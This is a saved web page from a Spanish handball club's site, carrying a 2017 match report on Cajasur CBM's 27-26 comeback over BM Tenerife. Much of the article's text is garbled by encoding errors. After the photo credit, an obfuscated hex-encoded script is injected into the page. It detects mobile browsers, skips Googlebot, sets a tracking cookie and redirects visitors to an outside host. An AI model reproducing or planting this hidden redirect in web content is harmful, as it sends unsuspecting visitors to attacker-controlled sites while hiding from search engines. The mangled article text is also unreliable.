            <nav class="menu-cbm-container"><ul id="mainmenu" class="nav menu"><li id="menu-item-11090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11090"><a href="https://cordobabm.com/"><span>INICIO</span></a></li>
<li id="menu-item-11099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11099"><a href="https://cordobabm.com/our-club/"><span>EL CLUB</span></a>
<ul class="sub-menu">
	<li id="menu-item-11140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11140"><a href="https://cordobabm.com/blog-grid/"><span>Noticias</span></a></li>
	<li id="menu-item-11100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11100"><a href="https://cordobabm.com/historia/"><span>Historia</span></a></li>
	<li id="menu-item-11098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11098"><a href="https://cordobabm.com/palmares/"><span>Palmarés</span></a></li>
	<li id="menu-item-11101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11101"><a href="https://cordobabm.com/instalaciones/"><span>Instalaciones</span></a></li>
	<li id="menu-item-11102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11102"><a href="https://cordobabm.com/area-medica/"><span>Área médica</span></a></li>
	<li id="menu-item-11113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11113"><a href="https://cordobabm.com/socios/"><span>Socios</span></a></li>
</ul>
</li>
<li id="menu-item-11105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11105"><a href="https://cordobabm.com/category/base/"><span>EQUIPOS CBM</span></a>
<ul class="sub-menu">
	<li id="menu-item-11092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11092"><a href="https://cordobabm.com/cajasur-cbm/"><span>CAJASUR CBM</span></a></li>
	<li id="menu-item-11091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11091"><a href="https://cordobabm.com/deza-cbm/"><span>DEZA CBM</span></a></li>
	<li id="menu-item-11774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11774"><a href="https://cordobabm.com/segunda-nacional/"><span>SEGUNDA NACIONAL</span></a></li>
	<li id="menu-item-11778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11778"><a href="https://cordobabm.com/igluvan-cbm-juvenil-f/"><span>IGLUVAN CBM JUVENIL F</span></a></li>
	<li id="menu-item-11393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11393"><a href="https://cordobabm.com/cajasur-juvenil-m/"><span>CAJASUR JUVENIL M</span></a></li>
	<li id="menu-item-11804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11804"><a href="https://cordobabm.com/smurfit-kappa-cadete-f/"><span>SMURFIT WESTROCK CAD.F</span></a></li>
	<li id="menu-item-11476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a href="https://cordobabm.com/cajasur-cadete-m/"><span>CAJASUR CADETE M</span></a></li>
	<li id="menu-item-12039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12039"><a href="https://cordobabm.com/dafisa-cbm-cadete-m/"><span>DAFISA CBM INFANTIL M</span></a></li>
	<li id="menu-item-11949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11949"><a href="https://cordobabm.com/cajasur-cbm-infantil-m/"><span>CAJASUR CBM INFANTIL M</span></a></li>
	<li id="menu-item-11853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11853"><a href="https://cordobabm.com/11849-2/"><span>SMURFIT WESTROCK INF.F</span></a></li>
	<li id="menu-item-11896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11896"><a href="https://cordobabm.com/ifem-cbm-infantil-f/"><span>IFEM CBM CADETE F</span></a></li>
	<li id="menu-item-11897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11897"><a href="https://cordobabm.com/cunext-cbm-alevin-m/"><span>CUNEXT CBM ALEVÍN M</span></a></li>
	<li id="menu-item-11921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11921"><a href="https://cordobabm.com/ifem-cbm-alevin-f/"><span>IFEM CBM ALEVÍN F</span></a></li>
</ul>
</li>
<li id="menu-item-11106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11106"><a href="https://cordobabm.com/escuelas/"><span>ESCUELA CBM</span></a></li>
<li id="menu-item-11096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11096"><a href="https://cordobabm.com/chc/"><span>CHC 2026</span></a></li>
<li id="menu-item-11095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11095"><a href="https://cordobabm.com/category/eventos/"><span>EVENTOS</span></a></li>
<li id="menu-item-11104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11104"><a href="https://cordobabm.com/patrocinadores/"><span>PATROCINIOS</span></a></li>
<li id="menu-item-13648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13648"><a href="https://cordobabm.com/tienda-cbm/"><span>TIENDA CBM</span></a></li>
</ul></nav>        </div>
                <div class="maincontainer">
<div class="page-title">
    <h1>El CBM obra el milagro para remontar nueve goles al Tenerife en FA?tima</h1>
</div>
 
<div class="page-img" style="background-image:url('https://cordobabm.com/wp-content/uploads/DSC1421A.jpg');"></div>
<section class="pagecontainer">
    <article class="leftcontainer ">
    <div class="blogpostdate">22 octubre, 2017</div>                        
        <ul>
<li><strong>Los granates perdA�an al descanso 10-17 y arriesgaron en defensa para terminar imponiA�ndose por un cardiaco 27-26</strong></li>
</ul>
<p><img decoding="async" fetchpriority="high" class="aligncenter size-large wp-image-5121" src="http://cordobabm.com/wp-content/uploads/DSC1421-1024x683.jpg" alt="" width="1024" height="683" srcset="https://cordobabm.com/wp-content/uploads/DSC1421-1024x683.jpg 1024w, https://cordobabm.com/wp-content/uploads/DSC1421-300x200.jpg 300w, https://cordobabm.com/wp-content/uploads/DSC1421-768x512.jpg 768w, https://cordobabm.com/wp-content/uploads/DSC1421-220x147.jpg 220w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p style="text-align: justify;">Los milagros existen, y de ello pueden dar buena cuenta tanto JesA?s Escribano como sus pupilos tras imponerse al BM Tenerife por 27-26. Lo verdaderamente llamativo del tema era que en el minuto 27 de la primera mitad, el visitante VA�ctor Oliva ponA�a en el marcador el 8-17, la mayor renta de la que gozaron los canarios tras una primera parte horrorosa local. Pero los granates nunca dejaron de creer y con una defensa 3-3 casi suicida fueron reduciendo la desventaja poco a poco en el segundo acto para terminar imponiA�ndose 27-26 y poner a prueba los corazones de una aficiA?n completamente entregada a su equipo en FA?tima</p>
<p style="text-align: justify;">Se esperaba un partido duro ante un equipo como era Tenerife, que se plantA? en FA?tima con sA?lo once efectivos pero con mucha calidad en sus filas. Y los peores presagios se cumplieron, porque tras un inicio de partido igualado, con el resultado reflejando un empate a 5 en el minuto diez, todo se empezA? a torcer a partir de ese momento. Porque el Cajasur comenzA? a perder innumerables balones, con un bagaje ofensivo muy negativo, mientras que los chicharreros campaban a sus anchas en el 40&#215;20. En sA?lo ocho minutos, un parcial de 1-8 puso al Tenerife con un 6-13 favorable.</p>
<p><img decoding="async" class="aligncenter size-large wp-image-5122" src="http://cordobabm.com/wp-content/uploads/DSC1126-1024x683.jpg" alt="" width="1024" height="683" srcset="https://cordobabm.com/wp-content/uploads/DSC1126-1024x683.jpg 1024w, https://cordobabm.com/wp-content/uploads/DSC1126-300x200.jpg 300w, https://cordobabm.com/wp-content/uploads/DSC1126-768x512.jpg 768w, https://cordobabm.com/wp-content/uploads/DSC1126-220x147.jpg 220w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p style="text-align: justify;">ParecA�a que las cosas no podA�an ir a peor, pero sA�, todavA�a se pusieron mA?s difA�ciles. El Cajasur jugaba los peores minutos que se le recordaban en mucho tiempo, y la hecatombe llegA? a poco del descanso, cuando el Tenerife puso su mA?xima con un 8-17 que parecA�a casi sentenciar el duelo, aunque quedaba toda la segunda parte para arreglarlo. Dos goles antes del ecuador pusieron un 10-17 que permitA�a soA�ar con la hombrada, porque tiempo habA�a, pero las trece pA�rdidas de balA?n o los bajos porcentajes ofensivos no auguraban tal reacciA?n.</p>
<p style="text-align: justify;">Pero no iba a quedar por los locales. Tras la charla en el vestuario la consigna era tirar de amor propio y e intentar ir poco a poco disminuyendo la renta, siendo conscientes de la escasez de efectivos en el bando rival. Y los granates salieron a la pista poniA�ndolo todo, con una defensa 3-3 muy profunda y agresiva, corriendo muchos riesgos, pero que a la larga le dio resultado positivo a Escribano.</p>
<p style="text-align: justify;">A falta de veinte minutos ya llovA�a menos, con un 15-20 en contra que abrA�a una puerta a la esperanza. Al Tenerife le costaba muchA�simo no ya sA?lo anotar, sino efectuar lanzamientos a porterA�a, mientras que el Cajasur, a pesar de seguir fallando muchas ocasiones francas para anotar, se venA�a arriba por momentos, consiguiendo ponerse a dos goles (21-23) y metiendo el miedo al rival.</p>
<p style="text-align: justify;">Pero los insulares nuevamente tomaron aire con dos goles seguidos que parecA�an ahogar las esperanzas granates. Quedaban doce minutos y el Cajasur lo iba a dejar todo para el final, porque el nivel defensivo cajista se elevA? a la mA?xima potencia, con innumerables recuperaciones de balA?n y contraataques que desarbolaban a los insulares, que tiraban de juego duro, sobrepasando los lA�mites de la legalidad, para intentar sofocar el vendaval local.</p>
<p><img decoding="async" class="aligncenter size-large wp-image-5123" src="http://cordobabm.com/wp-content/uploads/DSC1170-1024x683.jpg" alt="" width="1024" height="683" srcset="https://cordobabm.com/wp-content/uploads/DSC1170-1024x683.jpg 1024w, https://cordobabm.com/wp-content/uploads/DSC1170-300x200.jpg 300w, https://cordobabm.com/wp-content/uploads/DSC1170-768x512.jpg 768w, https://cordobabm.com/wp-content/uploads/DSC1170-220x147.jpg 220w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p style="text-align: justify;">De esta manera, dos goles de Nazario y otro de JosA� Baena pusieron el 24-25, aunque el visitante Del RincA?n anotA? para poner dos arriba a los suyos a falta de cuatro minutos. Todo parecA�a perdido, pero otros tres tantos del internacional puertorriqueA�o y dos acciones salvadoras de RamA?n Fuentes rescataron los dos puntos para un Cajasur que celebrA? junto a su aficiA?n un triunfo A�pico.</p>
<p style="text-align: justify;">FICHA TA�CNICA: CAJASUR CBM 27-26 BM TENERIFE</p>
<p style="text-align: justify;">CAJASUR CBM: RamA?n, Aitor (2), Esteban (1), Nazario (6), Antonio Hidalgo (5), Nano (2), Pablo (1), Baena (4), Herrera (1), Labraca (1), LeA?n (3), MorA?n, Lucena, RA�mi (1), Antonio FernA?ndez y Javi Arribas.</p>
<p style="text-align: justify;">TENERIFE: TomA?s, AragA?n (4), CebriA?n (1), Del RincA?n (8), FernA?ndez, Amit, Oliva (6), Guillermo (1), Alby (4), A?ngel y Morera (2).</p>
<p style="text-align: justify;">A?RBITROS: FernA?ndez Merino y FagA?ndez PA�rez (Castilla LeA?n). Excluyeron por el Cajasur a Aitor, Juan Herrera y Nazario (2); y por el Tenerife a AragA?n, Oliva (2) y Guillermo y Del RincA?n (3), por lo que fueron descalificados.</p>
<p style="text-align: justify;">PARCIAL CADA CINCO MINUTOS: 3-3, 4.5, 6-8, 7-14, 8-15, 10-17 (descanso); 12-19, 15-20, 19-22, 23-25, 24-25 y 27-26.</p>
<p style="text-align: justify;">INCIDENCIAS: Encuentro correspondiente a la segunda jornada del grupo F de Primera Nacional disputado en la IDM FA?tima ante unos 300 espectadores.</p>
<p>&nbsp;</p>
<p>FOTOS: Rafa JimA�nez<script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
        <div class="clear"></div>
                 
        <div id="sporty-share-buttons" class="sporty-share-buttons">
<h5>Share This Post</h5>    
<ul class="rrssb-buttons">

    <li class="rrssb-email">
        <a href="mailto:?Subject=El%20CBM%20obra%20el%20milagro%20para%20remontar%20nueve%20goles%20al%20Tenerife%20en%20FA%3Ftima">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M21.386 2.614H2.614A2.345 2.345 0 0 0 .279 4.961l-.01 14.078a2.353 2.353 0 0 0 2.346 2.347h18.771a2.354 2.354 0 0 0 2.347-2.347V4.961a2.356 2.356 0 0 0-2.347-2.347zm0 4.694L12 13.174 2.614 7.308V4.961L12 10.827l9.386-5.866v2.347z"/></svg>
          </span>
            <span class="rrssb-text">email</span>
        </a>
    </li>

    <li class="rrssb-facebook">
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://cordobabm.com/el-cbm-obra-el-milagro-para-remontar-nueve-goles-al-tenerife-en-fatima/" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 29"><path d="M26.4 0H2.6C1.714 0 0 1.715 0 2.6v23.8c0 .884 1.715 2.6 2.6 2.6h12.393V17.988h-3.996v-3.98h3.997v-3.062c0-3.746 2.835-5.97 6.177-5.97 1.6 0 2.444.173 2.845.226v3.792H21.18c-1.817 0-2.156.9-2.156 2.168v2.847h5.045l-.66 3.978h-4.386V29H26.4c.884 0 2.6-1.716 2.6-2.6V2.6c0-.885-1.716-2.6-2.6-2.6z"/></svg>
          </span>
            <span class="rrssb-text">facebook</span>
        </a>
    </li>

    <li class="rrssb-twitter">
        <a href="https://twitter.com/intent/tweet?text=https://cordobabm.com/el-cbm-obra-el-milagro-para-remontar-nueve-goles-al-tenerife-en-fatima/" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28"><path d="M24.253 8.756C24.69 17.08 18.297 24.182 9.97 24.62a15.093 15.093 0 0 1-8.86-2.32c2.702.18 5.375-.648 7.507-2.32a5.417 5.417 0 0 1-4.49-3.64c.802.13 1.62.077 2.4-.154a5.416 5.416 0 0 1-4.412-5.11 5.43 5.43 0 0 0 2.168.387A5.416 5.416 0 0 1 2.89 4.498a15.09 15.09 0 0 0 10.913 5.573 5.185 5.185 0 0 1 3.434-6.48 5.18 5.18 0 0 1 5.546 1.682 9.076 9.076 0 0 0 3.33-1.317 5.038 5.038 0 0 1-2.4 2.942 9.068 9.068 0 0 0 3.02-.85 5.05 5.05 0 0 1-2.48 2.71z"/></svg>
          </span>
            <span class="rrssb-text">twitter</span>
        </a>
    </li>

    <li class="rrssb-googleplus">
        <a href="https://plus.google.com/share?url=El%20CBM%20obra%20el%20milagro%20para%20remontar%20nueve%20goles%20al%20Tenerife%20en%20FA%3Ftima%20https://cordobabm.com/el-cbm-obra-el-milagro-para-remontar-nueve-goles-al-tenerife-en-fatima/" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M21 8.29h-1.95v2.6h-2.6v1.82h2.6v2.6H21v-2.6h2.6v-1.885H21V8.29zM7.614 10.306v2.925h3.9c-.26 1.69-1.755 2.925-3.9 2.925-2.34 0-4.29-2.016-4.29-4.354s1.885-4.353 4.29-4.353c1.104 0 2.014.326 2.794 1.105l2.08-2.08c-1.3-1.17-2.924-1.883-4.874-1.883C3.65 4.586.4 7.835.4 11.8s3.25 7.212 7.214 7.212c4.224 0 6.953-2.988 6.953-7.082 0-.52-.065-1.104-.13-1.624H7.614z"/></svg>            </span>
            <span class="rrssb-text">google+</span>
        </a>
    </li>

    <li class="rrssb-linkedin">
        <a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://cordobabm.com/el-cbm-obra-el-milagro-para-remontar-nueve-goles-al-tenerife-en-fatima/&amp;title=Ridiculously%20Responsive%20Social%20Sharing%20Buttons&amp;summary=Responsive%20social%20icons%20by%20KNI%20Labs" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28"><path d="M25.424 15.887v8.447h-4.896v-7.882c0-1.98-.71-3.33-2.48-3.33-1.354 0-2.158.91-2.514 1.802-.13.315-.162.753-.162 1.194v8.216h-4.9s.067-13.35 0-14.73h4.9v2.087c-.01.017-.023.033-.033.05h.032v-.05c.65-1.002 1.812-2.435 4.414-2.435 3.222 0 5.638 2.106 5.638 6.632zM5.348 2.5c-1.676 0-2.772 1.093-2.772 2.54 0 1.42 1.066 2.538 2.717 2.546h.032c1.71 0 2.77-1.132 2.77-2.546C8.056 3.593 7.02 2.5 5.344 2.5h.005zm-2.48 21.834h4.896V9.604H2.867v14.73z"/></svg>
          </span>
            <span class="rrssb-text">linkedin</span>
        </a>
    </li>
    
    <li class="rrssb-pinterest">
        <!-- Replace href with your meta and URL information.  -->
        <a href="http://pinterest.com/pin/create/button/?url=https://cordobabm.com/el-cbm-obra-el-milagro-para-remontar-nueve-goles-al-tenerife-en-fatima/&amp;media=https://cordobabm.com/wp-content/uploads/DSC1421A.jpg&amp;description=El%20CBM%20obra%20el%20milagro%20para%20remontar%20nueve%20goles%20al%20Tenerife%20en%20FA%3Ftima" class="popup">
          <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28"><path d="M14.02 1.57c-7.06 0-12.784 5.723-12.784 12.785S6.96 27.14 14.02 27.14c7.062 0 12.786-5.725 12.786-12.785 0-7.06-5.724-12.785-12.785-12.785zm1.24 17.085c-1.16-.09-1.648-.666-2.558-1.22-.5 2.627-1.113 5.146-2.925 6.46-.56-3.972.822-6.952 1.462-10.117-1.094-1.84.13-5.545 2.437-4.632 2.837 1.123-2.458 6.842 1.1 7.557 3.71.744 5.226-6.44 2.924-8.775-3.324-3.374-9.677-.077-8.896 4.754.19 1.178 1.408 1.538.49 3.168-2.13-.472-2.764-2.15-2.683-4.388.132-3.662 3.292-6.227 6.46-6.582 4.008-.448 7.772 1.474 8.29 5.24.58 4.254-1.815 8.864-6.1 8.532v.003z"/></svg>
          </span>
          <span class="rrssb-text">pinterest</span>
        </a>
      </li>

    <li class="rrssb-vk">
        <a href="http://vk.com/share.php?url=https://cordobabm.com/el-cbm-obra-el-milagro-para-remontar-nueve-goles-al-tenerife-en-fatima/" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="70 70 378.7 378.7"><path d="M254.998 363.106h21.217s6.408-.706 9.684-4.23c3.01-3.24 2.914-9.32 2.914-9.32s-.415-28.47 12.796-32.663c13.03-4.133 29.755 27.515 47.482 39.685 13.407 9.206 23.594 7.19 23.594 7.19l47.407-.662s24.797-1.53 13.038-21.027c-.96-1.594-6.85-14.424-35.247-40.784-29.728-27.59-25.743-23.126 10.063-70.85 21.807-29.063 30.523-46.806 27.8-54.405-2.596-7.24-18.636-5.326-18.636-5.326l-53.375.33s-3.96-.54-6.892 1.216c-2.87 1.716-4.71 5.726-4.71 5.726s-8.452 22.49-19.714 41.618c-23.77 40.357-33.274 42.494-37.16 39.984-9.037-5.842-6.78-23.462-6.78-35.983 0-39.112 5.934-55.42-11.55-59.64-5.802-1.4-10.076-2.327-24.915-2.48-19.046-.192-35.162.06-44.29 4.53-6.072 2.975-10.757 9.6-7.902 9.98 3.528.47 11.516 2.158 15.75 7.92 5.472 7.444 5.28 24.154 5.28 24.154s3.145 46.04-7.34 51.758c-7.193 3.922-17.063-4.085-38.253-40.7-10.855-18.755-19.054-39.49-19.054-39.49s-1.578-3.873-4.398-5.947c-3.42-2.51-8.2-3.307-8.2-3.307l-50.722.33s-7.612.213-10.41 3.525c-2.488 2.947-.198 9.036-.198 9.036s39.707 92.902 84.672 139.72c41.234 42.93 88.048 40.112 88.048 40.112"/></svg>
          </span>
            <span class="rrssb-text">vk.com</span>
        </a>
    </li>
</ul>
</div>                            
        <div id="sporty_comments_block" class="sporty_comments_block">
    <h3 class="sporty-comments-title">Comments <span><i class="fa fa-comments"></i> 1</span></h3>

    <ol class="sporty_commentlist">
        <li class="comment even thread-even depth-1" id="li-comment-730">      
    <div id="comment-730" class="sporty_comments"> 
         
        <div class="sporty_comment">
            <div class="sporty_comment_inner">
                                                <div class="sporty_comment_left">
                    <img alt='' src='https://secure.gravatar.com/avatar/ae17903f60f0b32e141bec00543c4d52?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae17903f60f0b32e141bec00543c4d52?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/> 
                </div>
                                <div class="sporty_comment_right">
                    <div class="sporty_comment_right_inner ">
                    <cite class="sporty_fn">Así gana cualquiera</cite>
                    <div class="sporty_comment_text">
                        <p>El milagro se llama Fernandez Merino y Facundez Perez.</p>
                    </div>
                    <div class="sporty_comment_links">
                        <a href="https://cordobabm.com/el-cbm-obra-el-milagro-para-remontar-nueve-goles-al-tenerife-en-fatima/#comment-730"><i class="fa fa-clock-o"></i> 22 octubre, 2017 a las 15:03</a> -                     </div>   
                    </div>
                </div>
            </div>
        </div>
    </div>
</li><!-- #comment-## -->
    </ol>
    <div class="sporty_comments_rss">
        <a href="https://cordobabm.com/el-cbm-obra-el-milagro-para-remontar-nueve-goles-al-tenerife-en-fatima/feed/"><i class="fa fa-rss-square"></i>Subscribe</a>    </div>  
    
</div>     
     
    </article>
            <aside class="rightcontainer">
            
		<div id="recent-posts-3" class="sidebarbox widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://cordobabm.com/el-deza-cbm-arranca-la-segunda-vuelta-con-ilusion-ante-base-villaverde/">El Deza CBM arranca la segunda vuelta con ilusión ante Base Villaverde</a>
									</li>
											<li>
					<a href="https://cordobabm.com/el-kutxabank-cbm-recibe-la-comprometida-visita-del-bolanos/">El Kutxabank CBM recibe la comprometida visita del Bolaños</a>
									</li>
											<li>
					<a href="https://cordobabm.com/kutxabank-cbm-e-igluvan-cbm-inician-la-fase-por-el-titulo-juvenil/">Kutxabank CBM e Igluvan CBM inician la fase por el título juvenil</a>
									</li>
											<li>
					<a href="https://cordobabm.com/el-deza-cbm-reacciona-a-tiempo-para-sacar-dos-puntos-en-roquetas/">El Deza CBM reacciona a tiempo para sacar dos puntos en Roquetas</a>
									</li>
											<li>
					<a href="https://cordobabm.com/victoria-para-un-kutxabank-cbm-que-se-aupa-a-la-segunda-plaza/">Victoria para un Kutxabank CBM que se aupa a la segunda plaza</a>
									</li>
					</ul>

		</div><div id="search-6" class="sidebarbox widget_search"><form method="get" class="searchbox" id="searchform" action="https://cordobabm.com/">
    <div class="searchbox-left">
        <input type="text" class="searchtext" name="s" id="s" placeholder="Enter a keyword..." />
    </div>
    <div class="searchbox-right">
        <input type="submit" class="button" name="submit" id="searchsubmit" value="Buscar"  />
    </div>
</form></div><div id="categories-2" class="sidebarbox widget_categories"><h3>Categories</h3><form action="https://cordobabm.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="11">1ª División</option>
	<option class="level-0" value="19">1ª Nacional Femenina</option>
	<option class="level-0" value="23">1ª Nacional Masculina</option>
	<option class="level-0" value="21">2ª Nacional</option>
	<option class="level-0" value="13">Base</option>
	<option class="level-0" value="18">Comunicados</option>
	<option class="level-0" value="16">Convocatorias Selecciones</option>
	<option class="level-0" value="15">Copa del Rey</option>
	<option class="level-0" value="14">División de Honor Plata</option>
	<option class="level-0" value="22">División de Honor Plata Femenina</option>
	<option class="level-0" value="24">División Honor Plata Femenina</option>
	<option class="level-0" value="17">Eventos</option>
	<option class="level-0" value="20">Patrocinios</option>
	<option class="level-0" value="1">Sin categoría</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="sow-image-1" class="sidebarbox widget_sow-image"><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743"
			
		></div></div>        </aside>
      
</section>

<footer id="footer">
                <div id="footer-widgets">
        <div class="footer-widget first-clmn">
            <div id="block-11" class="sidebarbox widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="640" height="1024" src="http://cordobabm.com/wp-content/uploads/Sin-titulo-1.jpg" alt="" class="wp-image-13629" srcset="https://cordobabm.com/wp-content/uploads/Sin-titulo-1.jpg 640w, https://cordobabm.com/wp-content/uploads/Sin-titulo-1-188x300.jpg 188w" sizes="(max-width: 640px) 100vw, 640px" /></figure>
</div>        </div>
        <div class="footer-widget second-clmn">
            <div id="block-12" class="sidebarbox widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="640" height="1024" src="http://cordobabm.com/wp-content/uploads/B2.jpg" alt="" class="wp-image-12608" srcset="https://cordobabm.com/wp-content/uploads/B2.jpg 640w, https://cordobabm.com/wp-content/uploads/B2-188x300.jpg 188w" sizes="(max-width: 640px) 100vw, 640px" /></figure>
</div>        </div>
        <div class="footer-widget third-clmn">
            <div id="block-13" class="sidebarbox widget_block widget_media_image">
